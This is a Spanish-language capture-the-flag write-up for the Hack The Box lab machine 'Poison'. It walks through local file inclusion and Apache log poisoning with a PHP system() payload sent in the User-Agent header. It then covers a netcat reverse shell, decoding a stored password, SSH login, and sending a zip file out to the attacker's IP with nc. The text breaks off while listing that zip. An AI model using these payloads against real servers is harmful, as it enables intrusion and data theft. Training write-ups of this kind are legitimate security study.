Poison - Hack The Box

❯ ping -c 1 10.129.1.254
PING 10.129.1.254 (10.129.1.254) 56(84) bytes of data.
64 bytes from 10.129.1.254: icmp_seq=1 ttl=63 time=155 ms
--- 10.129.1.254 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 155.345/155.345/155.345/0.000 ms
❯ whichSystem.py 10.129.1.254
10.129.1.254 (ttl -> 63): Linux
PortScan
❯ nmap -sCV -p22,80 10.129.1.254 -oN targeted
Starting Nmap 7.93 ( https://nmap.org ) at 2023-07-19 13:58 CST
Nmap scan report for 10.129.1.254
Host is up (0.16s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2 (FreeBSD 20161230; protocol 2.0)
| ssh-hostkey:
| 2048 e33b7d3c8f4b8cf9cd7fd23ace2dffbb (RSA)
| 256 4ce8c602bdfc83ffc98001547d228172 (ECDSA)
|_ 256 0b8fd57185901385618beb34135f943b (ED25519)
80/tcp open http Apache httpd 2.4.29 ((FreeBSD) PHP/5.6.32)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_http-server-header: Apache/2.4.29 (FreeBSD) PHP/5.6.32
Service Info: OS: FreeBSD; CPE: cpe:/o:freebsd:freebsd
Enumeracion
De momento sabemos que se esta utilizando PHP
❯ curl -s -I http://10.129.1.254
HTTP/1.1 200 OK
Date: Wed, 19 Jul 2023 19:59:11 GMT
Server: Apache/2.4.29 (FreeBSD) PHP/5.6.32
X-Powered-By: PHP/5.6.32
Content-Type: text/html; charset=UTF-8
Si usamos Nmap y le indicamos que queremos aplicar el script http-enum encuentra las siguientes rutas
❯ nmap --script=http-enum -p80 10.129.1.254 -oN webScan
Starting Nmap 7.93 ( https://nmap.org ) at 2023-07-19 13:59 CST
Nmap scan report for 10.129.1.254
Host is up (0.16s latency).
PORT STATE SERVICE
80/tcp open http
| http-enum:
| /info.php: Possible information file
|_ /phpinfo.php: Possible information file
Estas son las tecnologías que esta corriendo el servicio web
❯ whatweb http://10.129.1.254
http://10.129.1.254 [200 OK] Apache[2.4.29], Country[RESERVED][ZZ], HTTPServer[FreeBSD][Apache/2.4.29 (FreeBSD) PHP/5.6.32], IP[10.129.1.254], PHP[5.6.32], X-Powered-By[PHP/5.6.32]
Esta es la pagina web

Y bueno nos están diciendo que la web es para probar scripts en php
Si le damos en Submit sin subir nada vemos que nos el siguiente error

Ademas en la url vemos que mediante un parámetro llamado file se ve que este es el encargado de apuntar a los archivos que tenemos que indicar y como no le indicamos nada pues no esta apuntando a nada es por eso que nos da error
Local File Inclusion (LFI)
Bueno si probamos pasando una ruta como el /etc/passwd vemos que funciona y con esto sabemos que es vulnerable a LFI
❯ curl -s 'http://10.129.1.254/browse.php?file=/etc/passwd'
# $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
_ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
_tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin
messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin
avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin
cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin
charix:*:1001:1001:charix:/home/charix:/bin/csh
Los mas probable que el código por detrás sea este
<?php
include($_GET['file']);
?>
Podemos ver lo mismo desde la web

Y bueno vemos que se esta empleando FreeBSD si investigamos que es nos dice lo siguiente
FreeBSD es un sistema operativo libre y de código abierto de tipo Unix que desciende de la Berkeley Software Distribution, basada en Research Unix. La primera versión de FreeBSD se publicó en 1993
Si seguimos enumerando el LFI vemos que básicamente no se esta usando la ruta típica /var/log/apache2 lo digo por que podemos ver si podemos convertir el LFI a RCE pero en este caso el nombre cambia a apache24
❯ curl -s 'http://10.129.1.254/browse.php?file=/var/log'
<br />
<b>Warning</b>: include(/var/log): failed to open stream: Resource temporarily unavailable in <b>/usr/local/www/apache24/data/browse.php</b> on line <b>2</b><br />
<br />
<b>Warning</b>: include(): Failed opening '/var/log' for inclusion (include_path='.:/usr/local/www/apache24/data') in <b>/usr/local/www/apache24/data/browse.php</b> on line <b>2</b><br />
Log Poisoning
Bueno si tratamos de ver el archivo access.log que es el archivo el cual contiene todos los logs hay se guardan todas las solicitudes que recibe cada que intentamos interactuar con el servidor o la maquina todo se va a guardar hay si nosotros somos capaces de ver el contenido de ese archivo podemos tratar de hacer un Log Poisoning que esto lo que hace es envenenar los logs de apache y poder inyectar comandos que es una forma
Si le preguntamos a ChatGPT en donde esta el access.log para FreeBSD nos dice lo siguiente

Si probamos la ruta vemos que es correcta y hay podemos ver el contenido del archivo

Como la web interpreta PHP lo que podemos hacer es mediante el User-Agent inyectar código PHP para ver si lo interpreta esto lo que va hacer es como vamos a hacerlo mediante curl por GET se va a guardar el el access.log y hay podremos ver si en este caso funciono
❯ curl -s -X -GET "http://10.129.1.254/test" -H "User-Agent: <?php system('id'); ?>"
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>501 Not Implemented</title>
</head><body>
<h1>Not Implemented</h1>
<p>-GET to /test not supported.<br />
</p>
</body></html>
Y vemos que como tal fue interpretado
❯ curl -s -X -GET "http://10.129.1.254/browse.php?file=/var/log/httpd-access.log" | tail -n 10
10.10.14.14 - - [19/Jul/2023:22:35:58 +0200] "GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1" 200 386189 "-" "Mozilla/5.0 (Windows NT 10.0; rv:114.0) Gecko/20100101 Firefox/114.0"
10.10.14.14 - - [19/Jul/2023:22:35:59 +0200] "GET /favicon.ico HTTP/1.1" 404 209 "http://10.129.1.254/browse.php?file=/var/log/httpd-access.log" "Mozilla/5.0 (Windows NT 10.0; rv:114.0) Gecko/20100101 Firefox/114.0"
10.10.14.14 - - [19/Jul/2023:22:40:47 +0200] "-GET /test HTTP/1.1" 501 196 "-" "www
"
10.10.14.14 - - [19/Jul/2023:22:40:57 +0200] "GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1" 200 386680 "-" "Mozilla/5.0 (Windows NT 10.0; rv:114.0) Gecko/20100101 Firefox/114.0"
10.10.14.14 - - [19/Jul/2023:22:42:27 +0200] "-GET /browse.php?file=/test HTTP/1.1" 200 355 "-" "www
"
10.10.14.14 - - [19/Jul/2023:22:42:33 +0200] "GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1" 200 386972 "-" "Mozilla/5.0 (Windows NT 10.0; rv:114.0) Gecko/20100101 Firefox/114.0"
10.10.14.14 - - [19/Jul/2023:22:43:56 +0200] "-GET /test HTTP/1.1" 501 196 "-" "uid=80(www) gid=80(www) groups=80(www)
"
Shell as www
Algo que podemos hacer es que para controlar nosotros el comando podemos inyectar lo siguiente para poder hacerlo mucho mas comodo mediante el parámetro cmd nosotros le vamos a pasar el comando
┌─[root@parrot]─[/home/miguel7/Hackthebox/Poison/nmap]
└──╼ #curl -s -X GET "http://10.129.1.254/test" -H "User-Agent: <?php system(\$_GET['cmd']); ?>"
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /test was not found on this server.</p>
</body></html>
┌─[root@parrot]─[/home/miguel7/Hackthebox/Poison/nmap]
└──╼ #
Vemos que funciona

Ahora vamos a ganar acceso nos vamos a poner en escucha con netcat
❯ nc -nlvp 443
Listening on 0.0.0.0 443

Si lo enviamos de esa forma nos damos cuenta que no funciona ademas nos lo esta url-encodeando
Vamos a capturar una petición con Burpsuite para poder hacer todo desde hay
❯ burpsuite &>/dev/null & disown
[1] 66360
Ahora solo le damos al ENTER y capturamos la petición Recuerda que Burpsuite escucha en el localhost por el puerto 8080

Para no tener conflicto la shell nos la vamos a enviar con mkfifo https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
Después de url-encodear la cadena y modificarla con nuestra IP y Puerto en escucha recibimos la shell

❯ nc -nlvp 443
Listening on 0.0.0.0 443
Connection received on 10.129.1.254 47071
sh: can't access tty; job control turned off
$ whoami
www
$
Si intentamos ejecutar esto para tener una consola interactiva vemos que no podemos
$ script /dev/null -c bash
script: -c: No such file or directory
Script started, output file is /dev/null
Script started, output file is /dev/null
Script done, output file is /dev/null
$
Vemos un archivo pwdbackup.txt
$ pwd
/usr/local/www/apache24/data
$ ls -la
total 72
drwxr-xr-x 2 root wheel 512 Mar 19 2018 .
drwxr-xr-x 6 root wheel 512 Jan 24 2018 ..
-rw-r--r-- 1 root wheel 33 Jan 24 2018 browse.php
-rw-r--r-- 1 root wheel 289 Jan 24 2018 index.php
-rw-r--r-- 1 root wheel 27 Jan 24 2018 info.php
-rw-r--r-- 1 root wheel 33 Jan 24 2018 ini.php
-rw-r--r-- 1 root wheel 90 Jan 24 2018 listfiles.php
-rw-r--r-- 1 root wheel 20 Jan 24 2018 phpinfo.php
-rw-r--r-- 1 root wheel 1267 Mar 19 2018 pwdbackup.txt
$
Y tenemos esto
$ cat pwdbackup.txt
This password is secure, it's encoded atleast 13 times.. what could go wrong really..
Vm0wd2QyUXlVWGxWV0d4WFlURndVRlpzWkZOalJsWjBUVlpPV0ZKc2JETlhhMk0xVmpKS1IySkVU
bGhoTVVwVVZtcEdZV015U2tWVQpiR2hvVFZWd1ZWWnRjRWRUTWxKSVZtdGtXQXBpUm5CUFdWZDBS
bVZHV25SalJYUlVUVlUxU1ZadGRGZFZaM0JwVmxad1dWWnRNVFJqCk1EQjRXa1prWVZKR1NsVlVW
M040VGtaa2NtRkdaR2hWV0VKVVdXeGFTMVZHWkZoTlZGSlRDazFFUWpSV01qVlRZVEZLYzJOSVRs
WmkKV0doNlZHeGFZVk5IVWtsVWJXaFdWMFZLVlZkWGVHRlRNbEY0VjI1U2ExSXdXbUZEYkZwelYy
eG9XR0V4Y0hKWFZscExVakZPZEZKcwpaR2dLWVRCWk1GWkhkR0ZaVms1R1RsWmtZVkl5YUZkV01G
WkxWbFprV0dWSFJsUk5WbkJZVmpKMGExWnRSWHBWYmtKRVlYcEdlVmxyClVsTldNREZ4Vm10NFYw
MXVUak5hVm1SSFVqRldjd3BqUjJ0TFZXMDFRMkl4WkhOYVJGSlhUV3hLUjFSc1dtdFpWa2w1WVVa
T1YwMUcKV2t4V2JGcHJWMGRXU0dSSGJFNWlSWEEyVmpKMFlXRXhXblJTV0hCV1ltczFSVmxzVm5k
WFJsbDVDbVJIT1ZkTlJFWjRWbTEwTkZkRwpXbk5qUlhoV1lXdGFVRmw2UmxkamQzQlhZa2RPVEZk
WGRHOVJiVlp6VjI1U2FsSlhVbGRVVmxwelRrWlplVTVWT1ZwV2EydzFXVlZhCmExWXdNVWNLVjJ0
NFYySkdjR2hhUlZWNFZsWkdkR1JGTldoTmJtTjNWbXBLTUdJeFVYaGlSbVJWWVRKb1YxbHJWVEZT
Vm14elZteHcKVG1KR2NEQkRiVlpJVDFaa2FWWllRa3BYVmxadlpERlpkd3BOV0VaVFlrZG9hRlZz
WkZOWFJsWnhVbXM1YW1RelFtaFZiVEZQVkVaawpXR1ZHV210TmJFWTBWakowVjFVeVNraFZiRnBW
VmpOU00xcFhlRmRYUjFaSFdrWldhVkpZUW1GV2EyUXdDazVHU2tkalJGbExWRlZTCmMxSkdjRFpO
Ukd4RVdub3dPVU5uUFQwSwo=
$
Bueno si haces un decode 13 veces obtendrás esto Charix!2#4%6&8(0
❯ echo -n "Q2hhcml4ITIjNCU2JjgoMA==" | base64 -d
Charix!2#4%6&8(0
SSH charix
Si usamos la contraseña Charix!2#4%6&8(0 vemos que funciona
❯ ssh charix@10.129.1.254
Password for charix@Poison:
Last login: Mon Mar 19 16:38:00 2018 from 10.10.14.4
FreeBSD 11.1-RELEASE (GENERIC) #0 r321309: Fri Jul 21 02:08:28 UTC 2017
Welcome to FreeBSD!
Release Notes, Errata: https://www.FreeBSD.org/releases/
Security Advisories: https://www.FreeBSD.org/security/
FreeBSD Handbook: https://www.FreeBSD.org/handbook/
FreeBSD FAQ: https://www.FreeBSD.org/faq/
Questions List: https://lists.FreeBSD.org/mailman/listinfo/freebsd-questions/
FreeBSD Forums: https://forums.FreeBSD.org/
Documents installed with the system are in the /usr/local/share/doc/freebsd/
directory, or can be installed later with: pkg install en-freebsd-doc
For other languages, replace "en" with a language code like de or fr.
Show the version of FreeBSD installed: freebsd-version ; uname -a
Please include that output and any error messages when posting questions.
Introduction to manual pages: man man
FreeBSD directory layout: man hier
Edit /etc/motd to change this login announcement.
Need to do a search in a manpage or in a file you've sent to a pager? Use
"/search_word". To repeat the same search, type "n" for next.
-- Dru <genesis@istar.ca>
csh: The terminal database could not be opened.
csh: using dumb terminal settings.
charix@Poison:~ %
User flag
charix@Poison:~ % cat user.txt
eaacdfb2d141b72a589233063604209c
charix@Poison:~ %
SSH Port Forwarding
Si hacemos un ls vemos que hay un archivo zip
Ahora vamos a pasarnos el .zip primero nos ponemos en escucha
❯ nc -nlvp 443 > secret.zip
Listening on 0.0.0.0 443
Ahora lo enviamos
charix@Poison:~ % nc 10.10.14.14 443 < secret.zip
Y lo recibimos
❯ nc -nlvp 443 > secret.zip
Listening on 0.0.0.0 443
Connection received on 10.129.1.254 54817
Vemos que dentro hay un secret
❯ 7z l secret.zip
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
